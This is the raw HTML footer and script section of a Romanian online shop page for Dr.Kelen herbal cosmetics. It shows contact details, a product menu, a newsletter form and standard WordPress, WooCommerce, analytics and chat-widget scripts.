									<li><i class="far fa-dot-circle"></i> <strong>Adresa Birou:</strong> <span>Str. Băneasa, Nr. 61</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefon:</strong> <span>+40 746 564 457</span></li>									<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:office@drkelen.ro">office@drkelen.ro</a></span></li>									<li><i class="far fa-clock"></i> <strong>Deschis:</strong> <span>Luni – Vineri: 09.30 – 15.30</span></li>			</ul>
							(in rest on-line)		</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Noutăși și Oferte</h3>			<div class="textwidget"><p>Abonați-vă la ultimele informații și oferte ce le oferim clienților.</p>
</div>
		</aside><aside id="mc4wp_form_widget-4" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4993 mc4wp-form-basic" method="post" data-id="4993" data-name="Abonare Newsletter" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Abonați-vă la Noutăți!" required />
</p>
<br>
<p>
	<input type="submit" value="Inregistreaza-te" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769089275" /><input type="hidden" name="_mc4wp_form_id" value="4993" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59de02944854b82732ff4ea2/1bs5jl8ob';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4520926-29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4520926-29');
</script>
</div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
									<span class="logo">
						<a href="https://www.drkelen.ro/" title="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System - The Natural Essence">
							<img class="img-responsive" src="//www.drkelen.ro/wp-content/uploads/2020/09/logo_solo.png" alt="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System" />						</a>
					</span>
								<span class="footer-copyright">© 2015-2026 <span style="color: #dd3333"> <a style="color: #48bfa2" href="https://www.drkelen.ro"><strong>Dr.Kelen România - Importator și Distribuitor în România!</strong></a></span> | Design <a href="https://wdh.ro" target="_blank" rel="noopener"><img class="alignnone" style="margin-top:-10px" title="webROMANIA.ro - Servicii WEB Design" src="https://www.yamuna.com.ro/wp-content/uploads/2018/02/Logo-WebROmania_TRANSPARENT-mic.png" alt="webROMANIA.ro - Servicii WEB Design" /></a> </span>			</div>
			
			
							<div class="footer-right"><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links disable-br default-skin">
										<a href="http://www.fb.com/DrKelenRomania"  target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCxhqX0r3gFFazaslzGJ86QQ?view_as=subscriber#"  target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="http://www.instagram.com/DrKelenRomania"  target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="whatsapp://send?text=+40746564457"  target="_blank" title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
									</div>

		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4520926-23"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4520926-23');
</script>

<a href="https://anpc.ro/ce-este-sal/ ">
<img class="" src="https://yamuna.shop/wp-content/uploads/2022/08/SAL.jpg" width="150" />
</a><a href="https://ec.europa.eu/consumers/odr ">
<img class="" src="https://yamuna.shop/wp-content/uploads/2022/08/SOL.jpg" width="150" />
</a>
</div></aside><aside id="block-6" class="widget widget_block widget_text"><p></p></aside></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div>
	
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-principal-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-12124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.drkelen.ro/produse/" class="">Produse</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.drkelen.ro/categorie-produs/plaja/" class="">PLAJA</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-12344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-medie/" class="">Protectie Medie</a></li>
		<li id="accordion-menu-item-12345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-puternica/" class="">Protectie Puternica</a></li>
		<li id="accordion-menu-item-12346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/pentru-copii/" class="">Pentru Copii</a></li>
		<li id="accordion-menu-item-12343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/dupa-plaja/" class="">Dupa Plaja</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/fit/" class="">FIT</a></li>
	<li id="accordion-menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.drkelen.ro/categorie-produs/masaj/" class="">MASAJ</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-12129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/lotiune-emulsie/" class="">Lotiune &amp; Emulsie</a></li>
		<li id="accordion-menu-item-12130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/ulei-masaj/" class="">Ulei Masaj</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-11961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.drkelen.ro/categorie-produs/med/" class="">MED</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-12132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/picioare/" class="">Picioare</a></li>
		<li id="accordion-menu-item-12134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/spate-incheieturi/" class="">Spate &amp; Incheieturi</a></li>
		<li id="accordion-menu-item-12133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/speciale/" class="">Speciale</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/sport/" class="">SPORT</a></li>
	<li id="accordion-menu-item-12347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.drkelen.ro/categorie-produs/solar/" class="">SOLAR</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-12348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/solar/tanneri/" class="">Tanneri</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/accesorii-dr-kelen/" class="">ACCESORII</a></li>
</ul>
</li>
<li id="accordion-menu-item-12342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/" class="">PLAJA</a></li>
<li id="accordion-menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/fit/" class="">FIT</a></li>
<li id="accordion-menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/" class="">MASAJ</a></li>
<li id="accordion-menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/" class="">MED</a></li>
<li id="accordion-menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/sport/" class="">SPORT</a></li>
<li id="accordion-menu-item-12662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/petmed/" class="">PetMED</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-9091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a title="						" href="#" class="">Cont</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-9099" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="						" href="https://www.drkelen.ro/cont/" class="">Cont</a></li>
	<li id="accordion-menu-item-9100" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="						" href="https://www.drkelen.ro/plata/" class="">Plata</a></li>
	<li id="accordion-menu-item-9101" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="						" href="https://www.drkelen.ro/cos/" class="">Cos</a></li>
	<li id="accordion-menu-item-9092" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="						" href="https://www.drkelen.ro/favorite/" class="">Favorite</a></li>
</ul>
</li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/DrKelenRomania" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-pinterest" href="https://ro.pinterest.com/yamunaromania" title="Pinterest"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="https://www.youtube.com/channel/UCxhqX0r3gFFazaslzGJ86QQ" title="Youtube"></a>
				<a target="_blank"  rel="nofollow" class="share-instagram" href="https://www.instagram.com/drkelenromania" title="Instagram"></a>
				<a  rel="nofollow" class="share-whatsapp" style="display:none" href="whatsapp://send?text=+40746564457" data-action="share/whatsapp/share" title="WhatsApp">WhatsApp</a>
		</div></div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1008198012940501&ev=PageView&noscript=1"
				/>
			</noscript>
			
			<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "6bf2571d8d"
//# sourceURL=dtgs_nonce_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/jquery.jseldom.js?ver=0.0.2" id="jseldom-js"></script>
<script type="text/javascript" id="yith-wcan-script-js-extra">
/* <![CDATA[ */
var yith_wcan = {"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false},"yootheme":{"is_enabled":false}};
//# sourceURL=yith-wcan-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.js?ver=5.16.0" id="yith-wcan-script-js"></script>
<script type="text/javascript" id="porto-live-search-js-extra">
/* <![CDATA[ */
var porto_live_search = {"nonce":"5666f96d22"};
//# sourceURL=porto-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1" id="porto-live-search-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/url.js?ver=6bc6a4c3049d91342459" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Could not get a valid response from the server.":["Nu am putut s\u0103 primesc un r\u0103spuns valid de la server."],"Unable to connect. Please check your Internet connection.":["Nu pot s\u0103 m\u0103 conectez. Te rog verific\u0103 conexiunea la Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u00cenc\u0103rcarea elementului media a e\u0219uat. Dac\u0103 este o fotografie sau o imagine mare, te rog s\u0103-i reduci dimensiunile \u0219i \u00eencearc\u0103 din nou."],"The response is not a valid JSON response.":["R\u0103spunsul nu este un r\u0103spuns JSON valid."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/api-fetch.js?ver=dde45ae4bb2923c6d069" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.drkelen.ro/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a77311463b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.drkelen.ro/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.drkelen.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197919918\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.drkelen.ro\",\"arch_tax_product_tag\":\"prosop-salona\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "197919918", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.appear.min.js" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script type="text/javascript" async="async" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" async="async" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https://www.drkelen.ro/wp-admin/admin-ajax.php","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.drkelen.ro/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1220","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"e51266f708"};
//# sourceURL=porto-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/theme.min.js?ver=5.0.1" id="porto-theme-js"></script>
<script type="text/javascript" async="async" src="https://www.drkelen.ro/wp-content/themes/porto/js/theme-async.min.js?ver=5.0.1" id="porto-theme-async-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=5.0.1" id="porto-woocommerce-theme-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/lodash.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/moment.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ro_RO', {"months":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthsShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"weekdays":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"weekdaysShort":["D","lun","mar","mie","J","vin","S"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/deprecated.js?ver=6c0519d363872604d48f" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/date.js?ver=90011238ea6662a51b76" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ro_RO","months":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthsShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"weekdays":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"weekdaysShort":["D","lun","mar","mie","J","vin","S"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s de acum","past":"acum %s","s":"o secund\u0103","ss":"%d secunde","m":"un minut","mm":"%d minute","h":"o or\u0103","hh":"%d ore","d":"o zi","dd":"%d zile","M":"o lun\u0103","MM":"%d luni","y":"un an","yy":"%d ani"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y G:i","datetimeAbbreviated":"j M Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Europe/Bucharest","abbr":"EET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"j F Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2" id="wp-react-refresh-runtime-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/development/react-refresh-entry.js?ver=a100113810d2b7fe3a75" id="wp-react-refresh-entry-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/react-dom.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/vendor/react-jsx-runtime.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Notifications":["Notific\u0103ri"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/dom.js?ver=ce91312aee495c65e891" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/escape-html.js?ver=6cade854f375b3091114" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/element.js?ver=a63ee6ce984c02a99fa7" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/is-shallow-equal.js?ver=4554764360b974e32f5d" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Tilde":["Tild\u0103"],"Backtick":["Apostrof"],"Period":["Punct"],"Comma":["Virgul\u0103"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
